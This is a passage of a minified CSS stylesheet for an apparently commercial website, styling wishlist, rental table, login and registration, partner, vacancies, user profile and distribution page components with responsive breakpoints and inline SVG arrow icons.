.h7{font-size:18px;line-height:23px}}.wishlist-services__params-wrap{display:flex}.wishlist-services__params-list{display:flex;flex-wrap:wrap;gap:.5rem}@media(max-width:1280px){.wishlist-services__params-list{width:376px;flex-wrap:nowrap;overflow:auto}.wishlist-services__params-list::-moz-scrollbar{display:none}.wishlist-services__params-list::-webkit-scrollbar{display:none}.wishlist-services__params-list::scrollbar{display:none}}@media(max-width:640px){.wishlist-services__params-list{width:auto;gap:15px}}.wishlist-services__color{display:block}.wishlist-services__color .button{display:block}.wishlist-services__radio-input{display:none}.wishlist-services__inputs-next{--size:2rem;padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:none;flex-shrink:0;align-items:center;justify-content:center;background-color:var(--blue-dark);width:var(--size);height:var(--size);padding:.25rem;margin-left:.5rem;border-radius:50%;color:var(--white)}@media(max-width:1280px){.wishlist-services__inputs-next{display:flex}}@media(max-width:640px){.wishlist-services__inputs-next{display:none}}.wishlist-services__params{display:flex;flex-direction:column;gap:1.5rem;padding-top:1rem;border-top:1px solid rgba(50,68,129,.2)}.wishlist-services__params-title{display:flex;justify-content:space-between;gap:1rem;font-size:1rem;line-height:1.25rem}@media(max-width:640px){.wishlist-services__params-title{font-size:14px;line-height:16px}}.wishlist-services__params-link{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;padding-block:1px;border-bottom:1px solid var(--blue-dark);transition:border-color .3s ease-out}.wishlist-services__params-link:hover{border-color:transparent}.wishlist-services__size ._size{width:3.5rem;padding-left:0;padding-right:0;text-align:center}.wishlist-services__counter{--width:6.9375rem;--font-size:1.5rem;min-width:var(--width);width:var(--width)}.wishlist-services__text{display:flex;flex-direction:column}@media(max-width:1280px){.wishlist-services__text{font-size:16px;line-height:24px}}@media(max-width:640px){.wishlist-services__text{font-size:14px}}.wishlist-services__add{position:sticky;bottom:0;z-index:1;margin:0 calc(var(--container-padding)*-1)}.wishlist-services__add .add-to-cart__link-icon{top:0}.wishlist-services__cities-block{display:grid;gap:1rem}.wishlist-services__cities-block._active .wishlist-services__city:not(._active){display:none}.wishlist-services__cities-block._active .wishlist-services__city-btn{display:none}.wishlist-services__cities-list{display:flex;flex-wrap:wrap;gap:1rem}@media(max-width:992px){.wishlist-services__cities-list{flex-wrap:nowrap;overflow:auto}.wishlist-services__cities-list::-moz-scrollbar{display:none}.wishlist-services__cities-list::-webkit-scrollbar{display:none}.wishlist-services__cities-list::scrollbar{display:none}}.wishlist-services__city{display:flex;gap:1rem;white-space:nowrap}.wishlist-services__city._active{display:flex}.wishlist-services__city._active .wishlist-services__shops-list{display:flex}.wishlist-services__city._active .wishlist-services__back{display:grid}.wishlist-services__shops-list{display:none;gap:1rem;flex-wrap:wrap}@media(max-width:992px){.wishlist-services__shops-list{flex-wrap:nowrap;overflow:auto}.wishlist-services__shops-list::-moz-scrollbar{display:none}.wishlist-services__shops-list::-webkit-scrollbar{display:none}.wishlist-services__shops-list::scrollbar{display:none}}.wishlist-services__back{flex-shrink:0;display:none}.wishlist-services__shop._active{background-color:var(--blue-dark);color:var(--white)}.wishlist-services__city-name{display:none;gap:.5rem;justify-self:flex-start;opacity:.4}.wishlist-services__city-name::after{content:"/"}.wishlist-services__city-name._active{display:flex}.rent-table{width:100%}.rent-table__row{flex-shrink:0;display:flex;align-items:flex-end;gap:1rem;padding-block:.9375rem;border-bottom:1px solid rgba(50,68,129,.2)}@media(max-width:1280px){.rent-table__row{display:grid;grid-template-columns:1fr auto;grid-template-areas:"duration btn" "price btn";gap:8px}}.rent-table__duration{grid-area:duration;width:13.75rem}.rent-table__price{grid-area:price;flex-grow:1}@media(max-width:640px){.rent-table__price{font-size:18px;line-height:23px}}.rent-table__btn-cell{grid-area:btn;flex-shrink:0}.rent-table__btn{padding:.5rem .9375rem .25rem;border-radius:6.25rem;border:1px solid var(--blue-dark)}@media(max-width:1280px){.rent-table__btn{font-size:14px;line-height:16px}}.rent-table__btn._active,.rent-table__btn:hover{background-color:var(--blue-dark);color:var(--white)}.auth{--padding:1rem;display:flex;flex-direction:column;height:100%}@media(max-width:640px){.auth{--padding:8px}}.auth__wrap{flex-grow:1;display:flex;flex-direction:column;padding:var(--container-padding);padding-bottom:0}.auth__title{margin-bottom:6rem}@media(max-width:1440px){.auth__title{margin-bottom:72px}}@media(max-width:1280px){.auth__title{margin-bottom:56px}}@media(max-width:992px){.auth__title{margin-bottom:32px}}@media(max-width:640px){.auth__title{margin-bottom:24px}}.auth__tabs-btns{display:flex;margin-bottom:var(--container-padding)}.auth__tabs-btn{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;flex-grow:1;width:50%;padding:1rem;border-bottom:1px solid var(--blue-dark)}@media(max-width:1280px){.auth__tabs-btn{padding:10px}}@media(max-width:640px){.auth__tabs-btn{padding:8px}}.auth__tabs-btn._selected{background-color:var(--blue-dark);color:var(--white)}.auth__tabs{flex-grow:1;display:flex;flex-direction:column}.auth__tab-section{flex-grow:1;display:flex;flex-direction:column}.auth__tab-section._hidden{display:none}.auth-form{flex-grow:1;display:flex;flex-direction:column}.auth-form__input{display:none}.auth-form__input._reg,.auth._code .auth-form__input._code,.auth._email .auth-form__input._email,.auth._pass .auth-form__input._pass,.auth._phone .auth-form__input._phone{display:flex}.auth-form__code-btn{display:none;margin-left:auto;margin-top:2rem}.auth-form__code-btn._reg,.auth._code .auth-form__code-btn._code,.auth._email .auth-form__code-btn._email,.auth._pass .auth-form__code-btn._pass,.auth._phone .auth-form__code-btn._phone{display:flex}.auth-form__input-btns{display:flex;gap:var(--padding);padding-block:var(--padding)}.auth-form__input-btn{display:none}.auth-form__input-btn._arrow-s .button__icon{--size:0.5rem}.auth-form__input-btn._forgot-pass{margin-left:auto}.auth-form__input-btn._reg,.auth._code .auth-form__input-btn._code,.auth._email .auth-form__input-btn._email,.auth._pass .auth-form__input-btn._pass,.auth._phone .auth-form__input-btn._phone{display:flex}.auth-form__socials{display:flex;flex-direction:column;gap:var(--padding);padding-top:var(--padding);margin-top:auto;margin-bottom:var(--container-padding)}@media(max-width:1280px){.auth-form__socials{flex-direction:row;align-items:center}}@media(max-width:640px){.auth-form__socials{flex-direction:column;align-items:flex-start}}.auth-form__socials-list{display:flex;gap:var(--padding)}.auth-form__social{padding:.1875rem 1.25rem;border:2px solid var(--blue-dark);border-radius:6.25rem;font-family:var(--font-family-suisse);font-size:1.875rem;line-height:2.4375rem}@media(max-width:1440px){.auth-form__social{padding-inline:11px;border-width:1px;font-size:18px;line-height:24px}}@media(max-width:1280px){.auth-form__social{padding-inline:9px}}@media(max-width:640px){.auth-form__social{padding-inline:7px;font-size:14px;line-height:16px}}.auth-form__social[href]:hover{background-color:var(--blue-dark);color:var(--white)}.auth-form__bottom{display:flex;justify-content:flex-end;align-items:flex-end;min-height:11rem;padding:2.5rem 4rem;margin:0 calc(-1*var(--container-padding));background-color:var(--blue-dark);color:var(--white);box-sizing:border-box}@media(max-width:1440px){.auth-form__bottom{min-height:134px;padding:32px 40px}}@media(max-width:1280px){.auth-form__bottom{min-height:112px;padding:24px 32px}}@media(max-width:640px){.auth-form__bottom{min-height:64px;padding:12px 16px}}.auth-form__bottom-btn{display:none}.auth-form__bottom-btn._reg,.auth._code .auth-form__bottom-btn._code,.auth._email .auth-form__bottom-btn._email,.auth._pass .auth-form__bottom-btn._pass,.auth._phone .auth-form__bottom-btn._phone{display:flex}.auth-form__bottom-btn .button__icon{transform:rotate(45deg)}@media(max-width:1280px){.auth-form__bottom-btn._arrow-s .button__icon{--size:18px;margin-left:var(--size)}}@media(max-width:640px){.auth-form__bottom-btn._arrow-s .button__icon{--size:16px}}.partner-hero{--padding-x:var(--container-padding);--padding-y:6rem;--img-width:40.7407vw;display:grid;grid-template-columns:1fr var(--img-width);grid-template-rows:1fr min-content;gap:3rem;box-sizing:border-box;min-height:calc(var(--100vh) - var(--header-height));padding-left:var(--padding-x);color:var(--white);background-color:var(--green-dark);overflow:hidden}@media(max-width:1440px){.partner-hero{--padding-y:72px}}@media(max-width:992px){.partner-hero{position:relative;display:flex;flex-direction:column;row-gap:0;height:auto;min-height:auto;padding-right:var(--padding-x)}}@media(max-width:640px){.partner-hero{--padding-y:42px}}.partner-hero__title{margin-top:var(--padding-y);max-width:53.75rem}@media(max-width:1440px){.partner-hero__title{font-size:92px}}@media(max-width:1280px){.partner-hero__title{--padding-y:57px;font-size:80px;line-height:104px}}@media(max-width:992px){.partner-hero__title{margin-bottom:24px}}@media(max-width:640px){.partner-hero__title{--padding-y:42px;font-size:54px;line-height:70px;margin-bottom:63px}}.partner-hero__text{align-self:end;max-width:40.625rem;margin-bottom:var(--padding-y)}@media(max-width:1440px){.partner-hero__text{margin-bottom:81px}}@media(max-width:1280px){.partner-hero__text{max-width:390px;margin-bottom:79px}}@media(max-width:992px){.partner-hero__text{max-width:550px;align-self:flex-start;margin-bottom:55px}}@media(max-width:640px){.partner-hero__text{margin-bottom:38px}}.partner-hero__img{grid-column:2/3;grid-row:1/-1}.partner-hero__img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}@media(max-width:992px){.partner-hero__img{margin-inline:calc(0px - var(--container-padding))}.partner-hero__img img{height:auto;max-height:var(--section-height);-o-object-position:bottom;object-position:bottom}}.partner-hero__link{--arrow-size:4rem;--gap:2.5625rem;position:relative;grid-column:2/3;grid-row:2/3;align-self:end;justify-self:end;margin-right:var(--padding-x);margin-bottom:var(--padding-y);padding-right:calc(var(--arrow-size) + var(--gap))}.partner-hero__link._br{display:none}.partner-hero__link::before{content:"";position:absolute;bottom:0;right:0;width:var(--arrow-size);height:var(--arrow-size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;transition:background .3s ease-out}._safari .partner-hero__link::before{transition:none}.partner-hero__link:hover::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E')}@media(max-width:1280px){.partner-hero__link{--arrow-size:40px;--gap:32px;font-size:30px}}@media(max-width:1280px){.partner-hero__link._br{display:block}}@media(max-width:992px){.partner-hero__link{position:absolute;right:0;bottom:0}}@media(max-width:640px){.partner-hero__link{--arrow-size:32px;--gap:24px;font-size:22px}}.partner-part{--padding-x:var(--container-padding);--padding-y:7.75rem;--img-width:66.6088vw;display:grid;grid-template-columns:1fr var(--img-width);gap:3rem;box-sizing:border-box;padding:var(--padding-y) 0;align-items:flex-end;padding-left:var(--padding-x);color:var(--gray-dark);background-color:var(--white)}@media(max-width:1440px){.partner-part{--padding-y:92px;--img-width:57.2222vw;gap:2rem}}@media(max-width:1024px){.partner-part{--padding-y:72px;--img-width:56.25vw}}@media(max-width:992px){.partner-part{position:relative;display:flex;align-items:flex-start;flex-direction:column;row-gap:0;height:auto;padding-right:var(--padding-x)}}@media(max-width:640px){.partner-part{--padding-y:50px}}.partner-part__text{align-self:end;max-width:40.625rem;margin-bottom:40px}.partner-part__text:last-child{margin-bottom:0}@media(max-width:1024px){.partner-part__text{max-width:390px}}@media(max-width:992px){.partner-part__text{max-width:100%;align-self:flex-start}.partner-part__text:last-child{margin-bottom:62px}}@media(max-width:768px){.partner-part__text{font-size:30px}.partner-part__text:last-child{margin-bottom:32px}}@media(max-width:375px){.partner-part__text{font-size:22px;line-height:29px;margin-bottom:29px}.partner-part__text:last-child{margin-bottom:24px}}.partner-part__img{grid-column:2/3;grid-row:1/-1}.partner-part__img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}@media(max-width:992px){.partner-part__img{width:100%}.partner-part__img img{height:auto;max-height:var(--section-height);-o-object-position:bottom;object-position:bottom}}@media(max-width:375px){.partner-part__img{width:initial;margin-inline:calc(0px - var(--container-padding))}}.partner-part__link{--arrow-size:4rem;--gap:2.5625rem;position:relative;grid-column:2/3;grid-row:2/3;align-self:end;justify-self:end;margin-right:var(--padding-x);margin-bottom:var(--padding-y);padding-right:calc(var(--arrow-size) + var(--gap))}.partner-part__link::before{content:"";position:absolute;bottom:0;right:0;width:var(--arrow-size);height:var(--arrow-size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;transition:background .3s ease-out}._safari .partner-part__link::before{transition:none}.partner-part__link:hover::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E')}@media(max-width:1280px){.partner-part__link{--arrow-size:40px;--gap:32px;font-size:30px}}@media(max-width:992px){.partner-part__link{position:absolute;right:0;bottom:0}}@media(max-width:640px){.partner-part__link{--arrow-size:32px;--gap:24px;font-size:22px}}.vacancies-hero{--padding-x:var(--container-padding);--padding-y:6rem;--img-width:40.7407vw;display:grid;grid-template-columns:1fr var(--img-width);grid-template-rows:1fr min-content;gap:3rem;box-sizing:border-box;min-height:calc(var(--100vh) - var(--header-height));padding-left:var(--padding-x);color:var(--white);background-color:var(--blue-light);overflow:hidden}@media(max-width:1440px){.vacancies-hero{--padding-y:72px}}@media(max-width:992px){.vacancies-hero{position:relative;display:flex;flex-direction:column;row-gap:0;height:auto;min-height:auto;padding-right:var(--padding-x)}}@media(max-width:640px){.vacancies-hero{--padding-y:42px}}.vacancies-hero__title{margin-top:var(--padding-y);max-width:53.75rem;line-height:100%}@media(max-width:1440px){.vacancies-hero__title{font-size:92px}}@media(max-width:1024px){.vacancies-hero__title{--padding-y:57px;font-size:80px;line-height:104px}}@media(max-width:992px){.vacancies-hero__title{margin-bottom:24px}}@media(max-width:640px){.vacancies-hero__title{--padding-y:42px;font-size:54px;line-height:70px;margin-bottom:63px}}.vacancies-hero__text{align-self:end;max-width:40.625rem;margin-bottom:var(--padding-y)}@media(max-width:1440px){.vacancies-hero__text{margin-bottom:81px}}@media(max-width:1024px){.vacancies-hero__text{max-width:390px;margin-bottom:79px}}@media(max-width:992px){.vacancies-hero__text{max-width:550px;align-self:flex-start;margin-bottom:55px}}@media(max-width:640px){.vacancies-hero__text{margin-bottom:38px}}.vacancies-hero__img{grid-column:2/3;grid-row:1/-1}.vacancies-hero__img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}@media(max-width:992px){.vacancies-hero__img{margin-inline:calc(0px - var(--container-padding))}.vacancies-hero__img img{height:auto;max-height:var(--section-height);-o-object-position:bottom;object-position:bottom}}.vacancies-hero__link{--arrow-size:4rem;--gap:2.5625rem;position:relative;grid-column:2/3;grid-row:2/3;align-self:end;justify-self:end;margin-right:var(--padding-x);margin-bottom:var(--padding-y);padding-right:calc(var(--arrow-size) + var(--gap))}.vacancies-hero__link._br{display:none}.vacancies-hero__link::before{content:"";position:absolute;bottom:0;right:0;width:var(--arrow-size);height:var(--arrow-size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;transition:background .3s ease-out}._safari .vacancies-hero__link::before{transition:none}.vacancies-hero__link:hover::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E')}@media(max-width:1280px){.vacancies-hero__link{--arrow-size:40px;--gap:32px;font-size:30px}}@media(max-width:1024px){.vacancies-hero__link._br{display:block}}@media(max-width:992px){.vacancies-hero__link{position:absolute;right:0;bottom:0}}@media(max-width:640px){.vacancies-hero__link{--arrow-size:32px;--gap:24px;font-size:22px}}.personal-data{--gap:1rem;display:grid;grid-template-columns:repeat(2,1fr);gap:var(--container-padding)}@media(max-width:992px){.personal-data{grid-template-columns:repeat(1,1fr);gap:32px}}@media(max-width:640px){.personal-data{--gap:8px;grid-template-columns:repeat(1,1fr);gap:24px}}.personal-data__title:not(:last-child){margin-bottom:2rem}@media(max-width:1280px){.personal-data__title:not(:last-child){margin-bottom:24px}}@media(max-width:992px){.personal-data__title:not(:last-child){margin-bottom:20px}}@media(max-width:640px){.personal-data__title:not(:last-child){margin-bottom:16px}}.personal-data__data{display:flex;align-items:flex-start;gap:calc(var(--gap)*2)}.personal-data__data-inner{flex-grow:1;display:grid;gap:var(--gap)}.personal-data__edit{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;flex-shrink:0;color:var(--blue-dark)}.personal-data__edit:hover .personal-data__edit-icon{fill:currentColor}.personal-data__edit-icon{fill:none;transition:fill .3s ease-out}.personal-data__add{display:flex;margin-left:auto;font-size:1rem;line-height:1.25rem}@media(max-width:640px){.personal-data__add{margin-left:0;font-size:14px;line-height:16px}}.personal-data__add .button__icon{--size:1.5rem;width:var(--size);height:var(--size);margin-left:1rem}@media(max-width:640px){.personal-data__add .button__icon{margin-left:8px}}.personal-data__add .button__text{padding-top:.15em}.personal-data__add:hover .button__text{transform:translateX(.2em)}.personal-data__form{margin-top:3rem}@media(max-width:1440px){.personal-data__form{margin-top:32px}}@media(max-width:1280px){.personal-data__form{margin-top:24px}}@media(max-width:992px){.personal-data__form{margin-top:20px}}@media(max-width:640px){.personal-data__form{margin-top:24px}}.personal-data__form .personal-data-form{display:none}.personal-data__form._active .personal-data-form{display:block}.personal-data__form._active .personal-data__add{display:none}.vacancies-open{--container-max-width:120rem;--container-width:min(var(--container-max-width), 100% - (var(--container-padding) * 2));--padding-x:var(--container-padding);--padding-y:7.75rem;--full-width:1728;--left-col:692;--right-col:1036;--left-col-width:calc(var(--container-width) * (var(--left-col) / var(--full-width)));--right-col-width:calc(var(--container-width) * (var(--right-col) / var(--full-width)));position:relative;display:grid;grid-template-columns:1fr var(--left-col-width) var(--right-col-width) 1fr;min-height:1038px}.vacancies-open::before{content:"";grid-column:1/2;grid-row:1/-1;background-color:var(--gray-light)}@media(max-width:1440px){.vacancies-open{--padding-y:96px}}@media(max-width:1024px){.vacancies-open{--padding-y:75px}}@media(max-width:992px){.vacancies-open{display:flex;flex-direction:column;padding:0 24px}}.vacancies-open__title{padding-top:7.75rem;border-right:1px solid var(--blue-dark)}@media(max-width:1280px)and (min-width:992px){.vacancies-open__title{font-size:72px}}@media(max-width:1280px)and (min-width:992px)and (max-width:1279px){.vacancies-open__title{font-size:calc(56px + 16*(100vw - 992px)/ (288))}}@media(max-width:1280px)and (max-width:991px){.vacancies-open__title{font-size:56px}}@media(max-width:1024px){.vacancies-open__title{padding-top:71px}}@media(max-width:992px){.vacancies-open__title{margin-bottom:32px;border-right:none}}@media(max-width:768px){.vacancies-open__title{margin-bottom:52px}}@media(max-width:640px){.vacancies-open__title{font-size:32px}}.vacancies-open__accordion{padding:8.75rem 0 0 4rem}@media(max-width:1440px){.vacancies-open__accordion{padding:136px 0 0 40px}}@media(max-width:1024px){.vacancies-open__accordion{padding:72px 0 0 32px}}@media(max-width:992px){.vacancies-open__accordion{padding:0}}.profile-title{border-top:1px solid var(--blue-dark);padding-top:.5rem}.personal-data-form{--margin:2rem}@media(max-width:1280px){.personal-data-form{--margin:22px}}.personal-data-form__input{margin-bottom:1.5rem}.personal-data-form__inputs{display:grid;grid-template-columns:repeat(3,1fr);gap:1rem}@media(max-width:1280px){.personal-data-form__inputs{grid-template-columns:repeat(1,1fr);gap:24px}}.personal-data-form__checkbox{margin-top:var(--margin)}.personal-data-form__btns{display:flex;justify-content:space-between;gap:1rem;margin-top:var(--margin)}.personal-data-form__btn._del{color:rgba(52,44,37,.4)}.personal-data-form__btn._del:hover{color:#342c25}@media(max-width:1280px){.personal-data-form__btn._add .button__icon{--size:16px;margin-left:var(--size)}}.profile-stat{width:100%}.profile-stat__tr{display:flex;gap:4rem;padding:1rem 0 .9375rem;border-bottom:1px solid rgba(50,68,129,.4)}@media(max-width:1440px){.profile-stat__tr{gap:40px}}@media(max-width:1280px){.profile-stat__tr{gap:32px;padding:8px 0 7px}}@media(max-width:640px){.profile-stat__tr{padding:16px 0}}.profile-stat__td._first{width:41.86%}@media(max-width:1440px){.profile-stat__td._first{width:48%}}@media(max-width:1280px){.profile-stat__td._first{width:47.4%}}@media(max-width:992px){.profile-stat__td._first{width:29.1%}}@media(max-width:640px){.profile-stat__td._first{width:40.6%}}.profile-purchases{display:grid;gap:3.5rem}@media(max-width:1440px){.profile-purchases{gap:48px}}@media(max-width:1280px){.profile-purchases{gap:32px}}@media(max-width:992px){.profile-purchases{gap:96px}}@media(max-width:640px){.profile-purchases{gap:80px}}.profile-purchases__title:not(:last-child){margin-bottom:2rem}@media(max-width:1280px){.profile-purchases__title:not(:last-child){margin-bottom:18px}}@media(max-width:992px){.profile-purchases__title:not(:last-child){padding-top:16px;margin-bottom:48px}}@media(max-width:640px){.profile-purchases__title:not(:last-child){margin-bottom:27px}}.profile-purchases__list{display:grid;gap:1.5rem}@media(max-width:640px){.profile-purchases__list{gap:16px}}.profile-purchases__more{--height:7.5rem;margin-top:2rem}@media(max-width:640px){.profile-purchases__more{--height:88px;margin-top:16px}}.profile-purchases__more._show-more{border-left:1px solid var(--blue-dark);border-right:1px solid var(--blue-dark)}.profile-purchases__reviews{display:grid;gap:1.5rem}@media(max-width:1280px){.profile-purchases__reviews{gap:32px}}.profile-subscribtion__title{margin-bottom:2rem}@media(max-width:1280px){.profile-subscribtion__title{margin-bottom:24px}}@media(max-width:992px){.profile-subscribtion__title{margin-bottom:32px}}@media(max-width:640px){.profile-subscribtion__title{margin-bottom:24px;border:none}}.profile-subscribtion__list{display:grid;gap:1.5rem}@media(max-width:1280px){.profile-subscribtion__list{gap:20px}}@media(max-width:640px){.profile-subscribtion__list{gap:16px}}.profile-subscribtion__item{display:flex;align-items:center;gap:1.5rem}@media(max-width:1280px){.profile-subscribtion__item{gap:20px}}@media(max-width:992px){.profile-subscribtion__item{gap:24px}}@media(max-width:640px){.profile-subscribtion__item{gap:16px}}.profile-subscribtion__switch{flex-shrink:0}.profile-subscribtion__item-inner{flex-grow:1}@media(max-width:992px){.profile-subscribtion__name{font-size:16px;line-height:24px}}@media(max-width:640px){.profile-subscribtion__name{font-size:12px;line-height:16px}}.profile-subscribtion__descr{opacity:.5}@media(max-width:992px){.profile-subscribtion__descr{font-size:12px;line-height:16px}}@media(max-width:640px){.profile-subscribtion__descr{font-size:10px}}.profile-messages{display:grid;grid-template-columns:repeat(2,1fr);gap:var(--container-padding)}@media(max-width:992px){.profile-messages{grid-template-columns:repeat(1,1fr);gap:48px}}.profile-messages__title{margin-bottom:2rem}@media(max-width:1280px){.profile-messages__title{margin-bottom:24px}}@media(max-width:992px){.profile-messages__title{margin-bottom:20px}}@media(max-width:640px){.profile-messages__title{margin-bottom:16px}}@media(max-width:640px){.profile-messages__title._new{border:none}}.profile-messages__textarea{margin-bottom:2rem}@media(max-width:1280px){.profile-messages__textarea{margin-bottom:20px}}@media(max-width:640px){.profile-messages__textarea{margin-bottom:16px}}.profile-messages__textarea .textarea__input{height:8.9375rem}@media(max-width:640px){.profile-messages__textarea .textarea__input{height:121px}}@media(max-width:640px){.profile-messages__textarea .textarea__label{padding-top:24px}}.profile-messages__messages{display:grid;gap:1.5rem}@media(max-width:1280px){.profile-messages__messages{gap:20px}}@media(max-width:640px){.profile-messages__messages{gap:16px}}.profile-discount__title{margin-bottom:2rem}@media(max-width:1280px){.profile-discount__title{margin-bottom:24px}}.profile-discount__text{margin-bottom:1.5rem}@media(max-width:640px){.profile-discount__text{margin-bottom:16px}}.profile-discount__loyalty{margin-bottom:7.75rem}@media(max-width:1440px){.profile-discount__loyalty{margin-bottom:96px}}@media(max-width:1280px){.profile-discount__loyalty{margin-bottom:24px}}@media(max-width:1280px){.profile-discount__loyalty{margin-bottom:72px}}@media(max-width:640px){.profile-discount__loyalty{margin-bottom:80px}}.profile-discount .discount-card-info{display:none;margin:calc(var(--container-padding)*-1) calc(var(--padding-x)*-1)}@media(max-width:1280px){.profile-discount .discount-card-info{margin-bottom:-116px}}@media(max-width:992px){.profile-discount .discount-card-info{margin-bottom:-81px}}@media(max-width:640px){.profile-discount .discount-card-info{margin-bottom:-56px}}.profile-discount._linked .profile-discount__inner{display:none}.profile-discount._linked .discount-card-info{display:grid}.distribution-hero{--padding-x:var(--container-padding);--padding-y:6rem;--img-width:44rem;position:relative;display:grid;grid-template-columns:1fr min-content;grid-template-rows:1fr min-content;gap:3rem;min-height:calc(var(--100vh) - var(--header-height));padding-left:var(--padding-x);color:var(--white);background-color:var(--violet-dark);overflow:hidden}@media(max-width:1440px){.distribution-hero{--padding-y:72px;--img-width:584px}}@media(max-width:1280px){.distribution-hero{--padding-y:56px;--img-width:416px}}@media(max-width:768px){.distribution-hero{display:flex;flex-direction:column;gap:20px;min-height:auto;padding-right:var(--padding-x)}}@media(max-width:640px){.distribution-hero{--padding-y:40px;gap:38px}}.distribution-hero__title{max-width:50rem;margin-top:var(--padding-y)}@media(max-width:1440px){.distribution-hero__title{font-size:92px}}@media(max-width:1280px){.distribution-hero__title{font-size:80px}}@media(max-width:1024px){.distribution-hero__title{font-size:64px;line-height:1.15}}@media(max-width:768px){.distribution-hero__title{max-width:560px}}@media(max-width:768px){.distribution-hero__title{margin-bottom:165px}}@media(max-width:640px){.distribution-hero__title{margin-bottom:172px;font-size:38px}}.distribution-hero__text{align-self:end;max-width:45.3125rem;margin-bottom:var(--padding-y)}.distribution-hero__text br{display:none}@media(max-width:1440px){.distribution-hero__text{max-width:640px}}@media(max-width:1280px){.distribution-hero__text{max-width:410px;font-size:18px}}@media(max-width:768px){.distribution-hero__text{max-width:590px;margin-bottom:35px;margin-right:auto}.distribution-hero__text br{display:block}}@media(max-width:640px){.distribution-hero__text{margin-bottom:0;font-size:16px}.distribution-hero__text br{display:none}}.distribution-hero__img{grid-column:2/3;grid-row:1/-1;width:var(--img-width);height:100%;-o-object-fit:cover;object-fit:cover}.distribution-hero__img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:left;object-position:left}@media(max-width:992px){.distribution-hero__img img{-o-object-position:center;object-position:center}}@media(max-width:768px){.distribution-hero__img{grid-column:1/-1;grid-row:-2/-1;width:auto;margin-inline:calc(0px - var(--padding-x))}.distribution-hero__img img{margin-inline:0;height:480px;-o-object-fit:cover;object-fit:cover}}@media(max-width:768px){.distribution-hero__img img{height:auto;-o-object-fit:contain;object-fit:contain;-o-object-position:initial;object-position:initial}}.distribution-hero__link{--arrow-size:4rem;--gap:2.5625rem;position:relative;grid-column:2/3;grid-row:2/3;align-self:end;justify-self:end;margin-right:var(--padding-x);margin-bottom:var(--padding-y);padding-right:calc(var(--arrow-size) + var(--gap))}.distribution-hero__link::before{content:"";position:absolute;bottom:0;right:0;width:var(--arrow-size);height:var(--arrow-size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;transition:background .3s ease-out}._safari 